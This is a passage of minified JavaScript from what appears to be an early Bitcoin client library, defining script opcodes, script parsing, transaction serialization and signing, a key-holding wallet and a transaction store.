i=n.shift();if(i!=128)throw"Version "+i+" not supported!";return n},r}();
(function(){var e=Bitcoin.Opcode=function(e){this.code=e};e.prototype.toString=function(){return e.reverseMap[this.code]},e.map={OP_0:0,OP_FALSE:0,OP_PUSHDATA1:76,OP_PUSHDATA2:77,OP_PUSHDATA4:78,OP_1NEGATE:79,OP_RESERVED:80,OP_1:81,OP_TRUE:81,OP_2:82,OP_3:83,OP_4:84,OP_5:85,OP_6:86,OP_7:87,OP_8:88,OP_9:89,OP_10:90,OP_11:91,OP_12:92,OP_13:93,OP_14:94,OP_15:95,OP_16:96,OP_NOP:97,OP_VER:98,OP_IF:99,OP_NOTIF:100,OP_VERIF:101,OP_VERNOTIF:102,OP_ELSE:103,OP_ENDIF:104,OP_VERIFY:105,OP_RETURN:106,OP_TOALTSTACK:107,OP_FROMALTSTACK:108,OP_2DROP:109,OP_2DUP:110,OP_3DUP:111,OP_2OVER:112,OP_2ROT:113,OP_2SWAP:114,OP_IFDUP:115,OP_DEPTH:116,OP_DROP:117,OP_DUP:118,OP_NIP:119,OP_OVER:120,OP_PICK:121,OP_ROLL:122,OP_ROT:123,OP_SWAP:124,OP_TUCK:125,OP_CAT:126,OP_SUBSTR:127,OP_LEFT:128,OP_RIGHT:129,OP_SIZE:130,OP_INVERT:131,OP_AND:132,OP_OR:133,OP_XOR:134,OP_EQUAL:135,OP_EQUALVERIFY:136,OP_RESERVED1:137,OP_RESERVED2:138,OP_1ADD:139,OP_1SUB:140,OP_2MUL:141,OP_2DIV:142,OP_NEGATE:143,OP_ABS:144,OP_NOT:145,OP_0NOTEQUAL:146,OP_ADD:147,OP_SUB:148,OP_MUL:149,OP_DIV:150,OP_MOD:151,OP_LSHIFT:152,OP_RSHIFT:153,OP_BOOLAND:154,OP_BOOLOR:155,OP_NUMEQUAL:156,OP_NUMEQUALVERIFY:157,OP_NUMNOTEQUAL:158,OP_LESSTHAN:159,OP_GREATERTHAN:160,OP_LESSTHANOREQUAL:161,OP_GREATERTHANOREQUAL:162,OP_MIN:163,OP_MAX:164,OP_WITHIN:165,OP_RIPEMD160:166,OP_SHA1:167,OP_SHA256:168,OP_HASH160:169,OP_HASH256:170,OP_CODESEPARATOR:171,OP_CHECKSIG:172,OP_CHECKSIGVERIFY:173,OP_CHECKMULTISIG:174,OP_CHECKMULTISIGVERIFY:175,OP_NOP1:176,OP_NOP2:177,OP_NOP3:178,OP_NOP4:179,OP_NOP5:180,OP_NOP6:181,OP_NOP7:182,OP_NOP8:183,OP_NOP9:184,OP_NOP10:185,OP_PUBKEYHASH:253,OP_PUBKEY:254,OP_INVALIDOPCODE:255},e.reverseMap=[];for(var t in e.map)e.reverseMap[e.map[t]]=t})();
(function(){var Opcode=Bitcoin.Opcode;for(var i in Opcode.map)eval("var "+i+" = "+Opcode.map[i]+";");var Script=Bitcoin.Script=function(e){if(!e)this.buffer=[];else if("string"==typeof e)this.buffer=Crypto.util.base64ToBytes(e);else if(Bitcoin.Util.isArray(e))this.buffer=e;else{if(!(e instanceof Script))throw new Error("Invalid script");this.buffer=e.buffer}this.parse()};Script.prototype.parse=function(){function n(n){e.chunks.push(e.buffer.slice(t,t+n)),t+=n}var e=this;this.chunks=[];var t=0;while(t<this.buffer.length){var r=this.buffer[t++];r>=240&&(r=r<<8|this.buffer[t++]);var i;r>0&&r<OP_PUSHDATA1?n(r):r==OP_PUSHDATA1?(i=this.buffer[t++],n(i)):r==OP_PUSHDATA2?(i=this.buffer[t++]<<8|this.buffer[t++],n(i)):r==OP_PUSHDATA4?(i=this.buffer[t++]<<24|this.buffer[t++]<<16|this.buffer[t++]<<8|this.buffer[t++],n(i)):this.chunks.push(r)}},Script.prototype.getOutType=function(){return this.chunks[this.chunks.length-1]==OP_CHECKMULTISIG&&this.chunks[this.chunks.length-2]<=3?"Multisig":this.chunks.length==5&&this.chunks[0]==OP_DUP&&this.chunks[1]==OP_HASH160&&this.chunks[3]==OP_EQUALVERIFY&&this.chunks[4]==OP_CHECKSIG?"Address":this.chunks.length==2&&this.chunks[1]==OP_CHECKSIG?"Pubkey":"Strange"},Script.prototype.simpleOutHash=function(){switch(this.getOutType()){case"Address":return this.chunks[2];case"Pubkey":return Bitcoin.Util.sha256ripe160(this.chunks[0]);default:throw new Error("Encountered non-standard scriptPubKey")}},Script.prototype.simpleOutPubKeyHash=Script.prototype.simpleOutHash,Script.prototype.getInType=function(){return this.chunks.length==1&&Bitcoin.Util.isArray(this.chunks[0])?"Pubkey":this.chunks.length==2&&Bitcoin.Util.isArray(this.chunks[0])&&Bitcoin.Util.isArray(this.chunks[1])?"Address":"Strange"},Script.prototype.simpleInPubKey=function(){switch(this.getInType()){case"Address":return this.chunks[1];case"Pubkey":throw new Error("Script does not contain pubkey.");default:throw new Error("Encountered non-standard scriptSig")}},Script.prototype.simpleInHash=function(){return Bitcoin.Util.sha256ripe160(this.simpleInPubKey())},Script.prototype.simpleInPubKeyHash=Script.prototype.simpleInHash,Script.prototype.writeOp=function(e){this.buffer.push(e),this.chunks.push(e)},Script.prototype.writeBytes=function(e){e.length<OP_PUSHDATA1?this.buffer.push(e.length):e.length<=255?(this.buffer.push(OP_PUSHDATA1),this.buffer.push(e.length)):e.length<=65535?(this.buffer.push(OP_PUSHDATA2),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255)):(this.buffer.push(OP_PUSHDATA4),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255),this.buffer.push(e.length>>>16&255),this.buffer.push(e.length>>>24&255)),this.buffer=this.buffer.concat(e),this.chunks.push(e)},Script.createOutputScript=function(e){var t=new Script;return t.writeOp(OP_DUP),t.writeOp(OP_HASH160),t.writeBytes(e.hash),t.writeOp(OP_EQUALVERIFY),t.writeOp(OP_CHECKSIG),t},Script.prototype.extractAddresses=function(e){switch(this.getOutType()){case"Address":return e.push(new Address(this.chunks[2])),1;case"Pubkey":return e.push(new Address(Util.sha256ripe160(this.chunks[0]))),1;case"Multisig":for(var t=1;t<this.chunks.length-2;++t)e.push(new Address(Util.sha256ripe160(this.chunks[t])));return this.chunks[0]-OP_1+1;default:throw new Error("Encountered non-standard scriptPubKey")}},Script.createMultiSigOutputScript=function(e,t){var n=new Bitcoin.Script;n.writeOp(OP_1+e-1);for(var r=0;r<t.length;++r)n.writeBytes(t[r]);return n.writeOp(OP_1+t.length-1),n.writeOp(OP_CHECKMULTISIG),n},Script.createInputScript=function(e,t){var n=new Script;return n.writeBytes(e),n.writeBytes(t),n},Script.prototype.clone=function(){return new Script(this.buffer)}})();
(function(){var e=Bitcoin.Script,t=Bitcoin.Transaction=function(e){this.version=1,this.lock_time=0,this.ins=[],this.outs=[],this.timestamp=null,this.block=null;if(e){e.hash&&(this.hash=e.hash),e.version&&(this.version=e.version),e.lock_time&&(this.lock_time=e.lock_time);if(e.ins&&e.ins.length)for(var t=0;t<e.ins.length;t++)this.addInput(new u(e.ins[t]));if(e.outs&&e.outs.length)for(var t=0;t<e.outs.length;t++)this.addOutput(new a(e.outs[t]));e.timestamp&&(this.timestamp=e.timestamp),e.block&&(this.block=e.block)}};t.objectify=function(e){var n=[];for(var r=0;r<e.length;r++)n.push(new t(e[r]));return n},t.prototype.addInput=function(e,t){arguments[0]instanceof u?this.ins.push(arguments[0]):this.ins.push(new u({outpoint:{hash:e.hash,index:t},script:new Bitcoin.Script,sequence:4294967295}))},t.prototype.addOutput=function(t,n){if(arguments[0]instanceof a)this.outs.push(arguments[0]);else{if(n instanceof BigInteger){n=n.toByteArrayUnsigned().reverse();while(n.length<8)n.push(0)}else Bitcoin.Util.isArray(n);this.outs.push(new a({value:n,script:e.createOutputScript(t)}))}},t.prototype.serialize=function(){var e=[];e=e.concat(Crypto.util.wordsToBytes([parseInt(this.version)]).reverse()),e=e.concat(Bitcoin.Util.numToVarInt(this.ins.length));for(var t=0;t<this.ins.length;t++){var n=this.ins[t];e=e.concat(Crypto.util.base64ToBytes(n.outpoint.hash)),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.outpoint.index)]).reverse());var r=n.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.sequence)]).reverse())}e=e.concat(Bitcoin.Util.numToVarInt(this.outs.length));for(var t=0;t<this.outs.length;t++){var i=this.outs[t];e=e.concat(i.value);var r=i.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r)}return e=e.concat(Crypto.util.wordsToBytes([parseInt(this.lock_time)]).reverse()),e};var n=171,r=1,i=2,s=3,o=80;t.prototype.hashTransactionForSignature=function(t,n,r){var u=this.clone();for(var a=0;a<u.ins.length;a++)u.ins[a].script=new e;u.ins[n].script=t;if((r&31)==i){u.outs=[];for(var a=0;a<u.ins.length;a++)a!=n&&(u.ins[a].sequence=0)}else(r&31)==s;r&o&&(u.ins=[u.ins[n]]);var f=u.serialize();f=f.concat(Crypto.util.wordsToBytes([parseInt(r)]).reverse());var l=Crypto.SHA256(f,{asBytes:!0});return Crypto.SHA256(l,{asBytes:!0})},t.prototype.getHash=function(){var e=this.serialize();return Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})},t.prototype.clone=function(){var e=new t;e.version=this.version,e.lock_time=this.lock_time;for(var n=0;n<this.ins.length;n++){var r=this.ins[n].clone();e.addInput(r)}for(var n=0;n<this.outs.length;n++){var i=this.outs[n].clone();e.addOutput(i)}return e},t.prototype.analyze=function(e){if(e instanceof Bitcoin.Wallet){var t=!0,n=!0,r=null,i=null,s=null;for(var o=this.outs.length-1;o>=0;o--){var u=this.outs[o],a=u.script.simpleOutPubKeyHash();e.hasHash(a)?i=a:n=!1,r=a}for(var o=this.ins.length-1;o>=0;o--){var f=this.ins[o];s=f.script.simpleInPubKeyHash();if(!e.hasHash(s)){t=!1;break}}var l=this.calcImpact(e),c={};return c.impact=l,l.sign>0&&l.value.compareTo(BigInteger.ZERO)>0?(c.type="recv",c.addr=new Bitcoin.Address(i)):t&&n?c.type="self":t?(c.type="sent",c.addr=new Bitcoin.Address(r)):c.type="other",c}return null},t.prototype.getDescription=function(e){var t=this.analyze(e);if(!t)return"";switch(t.type){case"recv":return"Received with "+t.addr;case"sent":return"Payment to "+t.addr;case"self":return"Payment to yourself";case"other":default:return""}},t.prototype.getTotalOutValue=function(){var e=BigInteger.ZERO;for(var t=0;t<this.outs.length;t++){var n=this.outs[t];e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},t.prototype.getTotalValue=t.prototype.getTotalOutValue,t.prototype.calcImpact=function(e){if(e instanceof Bitcoin.Wallet){var t=BigInteger.ZERO;for(var n=0;n<this.outs.length;n++){var r=this.outs[n],i=Crypto.util.bytesToBase64(r.script.simpleOutPubKeyHash());e.hasHash(i)&&(t=t.add(Bitcoin.Util.valueToBigInt(r.value)))}var s=BigInteger.ZERO;for(var n=0;n<this.ins.length;n++){var o=this.ins[n],i=Crypto.util.bytesToBase64(o.script.simpleInPubKeyHash());if(e.hasHash(i)){var u=e.txIndex[o.outpoint.hash];u&&(s=s.add(Bitcoin.Util.valueToBigInt(u.outs[o.outpoint.index].value)))}}return t.compareTo(s)>=0?{sign:1,value:t.subtract(s)}:{sign:-1,value:s.subtract(t)}}return BigInteger.ZERO};var u=Bitcoin.TransactionIn=function(t){this.outpoint=t.outpoint,t.script instanceof e?this.script=t.script:this.script=new e(t.script),this.sequence=t.sequence};u.prototype.clone=function(){var e=new u({outpoint:{hash:this.outpoint.hash,index:this.outpoint.index},script:this.script.clone(),sequence:this.sequence});return e};var a=Bitcoin.TransactionOut=function(t){t.script instanceof e?this.script=t.script:this.script=new e(t.script);if(Bitcoin.Util.isArray(t.value))this.value=t.value;else if("string"==typeof t.value){var n=(new BigInteger(t.value,10)).toString(16);while(n.length<16)n="0"+n;this.value=Crypto.util.hexToBytes(n)}};a.prototype.clone=function(){var e=new a({script:this.script.clone(),value:this.value.slice(0)});return e}})();
Bitcoin.Wallet=function(){var e=Bitcoin.Script,t=Bitcoin.TransactionIn,n=Bitcoin.TransactionOut,r=function(){var e=[];this.addressHashes=[],this.txIndex={},this.unspentOuts=[],this.addressPointer=0,this.addKey=function(t,n){t instanceof Bitcoin.ECKey||(t=new Bitcoin.ECKey(t)),e.push(t),n&&("string"==typeof n&&(n=Crypto.util.base64ToBytes(n)),t.setPub(n)),this.addressHashes.push(t.getBitcoinAddress().getHashBase64())},this.addKeys=function(e,t){"string"==typeof e&&(e=e.split(",")),"string"==typeof t&&(t=t.split(","));var n;if(Array.isArray(t)&&e.length==t.length)for(n=0;n<e.length;n++)this.addKey(e[n],t[n]);else for(n=0;n<e.length;n++)this.addKey(e[n])},this.getKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].toString("base64"));return t},this.getPubKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(Crypto.util.bytesToBase64(e[n].getPub()));return t},this.clear=function(){e=[]},this.getLength=function(){return e.length},this.getAllAddresses=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].getBitcoinAddress());return t},this.getCurAddress=function(){return e[this.addressPointer]?e[this.addressPointer].getBitcoinAddress():null},this.getNextAddress=function(){return this.addressPointer++,e[this.addressPointer]||this.generateAddress(),e[this.addressPointer].getBitcoinAddress()},this.signWithKey=function(t,n){t=Crypto.util.bytesToBase64(t);for(var r=0;r<this.addressHashes.length;r++)if(this.addressHashes[r]==t)return e[r].sign(n);throw new Error("Missing key for signature")},this.getPubKeyFromHash=function(t){t=Crypto.util.bytesToBase64(t);for(var n=0;n<this.addressHashes.length;n++)if(this.addressHashes[n]==t)return e[n].getPub();throw new Error("Hash unknown")}};return r.prototype.generateAddress=function(){this.addKey(new Bitcoin.ECKey)},r.prototype.process=function(e){if(this.txIndex[e.hash])return;var r,i,s;for(r=0;r<e.outs.length;r++){var o=new n(e.outs[r]);s=Crypto.util.bytesToBase64(o.script.simpleOutPubKeyHash());for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){this.unspentOuts.push({tx:e,index:r,out:o});break}}for(r=0;r<e.ins.length;r++){var u=new t(e.ins[r]),a=u.script.simpleInPubKey();s=Crypto.util.bytesToBase64(Bitcoin.Util.sha256ripe160(a));for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){for(var f=0;f<this.unspentOuts.length;f++)u.outpoint.hash==this.unspentOuts[f].tx.hash&&u.outpoint.index==this.unspentOuts[f].index&&this.unspentOuts.splice(f,1);break}}this.txIndex[e.hash]=e},r.prototype.getBalance=function(){var e=BigInteger.valueOf(0);for(var t=0;t<this.unspentOuts.length;t++){var n=this.unspentOuts[t].out;e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},r.prototype.createSend=function(t,n,r){var i=[],s=n.add(r),o=BigInteger.ZERO,u;for(u=0;u<this.unspentOuts.length;u++){i.push(this.unspentOuts[u]),o=o.add(Bitcoin.Util.valueToBigInt(this.unspentOuts[u].out.value));if(o.compareTo(s)>=0)break}if(o.compareTo(s)<0)throw new Error("Insufficient funds.");var a=o.subtract(s),f=new Bitcoin.Transaction;for(u=0;u<i.length;u++)f.addInput(i[u].tx,i[u].index);f.addOutput(t,n),a.compareTo(BigInteger.ZERO)>0&&f.addOutput(this.getNextAddress(),a);var l=1;for(u=0;u<f.ins.length;u++){var c=f.hashTransactionForSignature(i[u].out.script,u,l),h=i[u].out.script.simpleOutPubKeyHash(),p=this.signWithKey(h,c);p.push(parseInt(l,10)),f.ins[u].script=e.createInputScript(p,this.getPubKeyFromHash(h))}return f},r.prototype.clearTransactions=function(){this.txIndex={},this.unspentOuts=[]},r.prototype.hasHash=function(e){Bitcoin.Util.isArray(e)&&(e=Crypto.util.bytesToBase64(e));for(var t=0;t<this.addressHashes.length;t++)if(this.addressHashes[t]===e)return!0;return!1},r}();
var TransactionDatabase=function(){this.txs=[],this.txIndex={}};EventEmitter.augment(TransactionDatabase.prototype),TransactionDatabase.prototype.addTransaction=function(e){this.addTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.addTransactionNoUpdate=function(e){if(this.txIndex[e.hash])return;this.txs.push(new Bitcoin.Transaction(e)),this.txIndex[e.hash]=e},TransactionDatabase.prototype.removeTransaction=function(e){this.removeTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.removeTransactionNoUpdate=function(e){var t=this.txIndex[e];if(!t)return;for(var n=0,r=this.txs.length;n<r;n++)if(this.txs[n].hash==e){this.txs.splice(n,1);break}delete this.txIndex[e]},TransactionDatabase.prototype.loadTransactions=function(e){for(var t=0;t<e.length;t++)this.addTransactionNoUpdate(e[t]);$(this).trigger("update")},TransactionDatabase.prototype.getTransactions=function(){return this.txs},TransactionDatabase.prototype.clear=function(){this.txs=[],this.txIndex={},$(this).trigger("update")}
